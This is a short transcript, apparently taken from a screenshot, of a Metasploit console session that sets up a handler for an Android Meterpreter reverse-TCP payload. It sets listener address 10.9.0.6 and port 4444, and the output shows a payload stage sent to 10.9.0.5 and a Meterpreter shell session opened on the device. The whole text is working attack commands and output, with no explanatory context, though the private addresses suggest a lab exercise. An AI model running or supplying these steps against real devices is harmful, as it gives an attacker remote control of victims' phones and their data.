 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.9.0.6
lhost => 10.9.0.6
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.9.0.6:4444
[*] Sending stage (77015 bytes) to 10.9.0.5
[*] Meterpreter session 1 opened (10.9.0.6:4444 -> 10.9.0.5:52762) at 2021-07-2
9 01:21:12 +0000
meterpreter >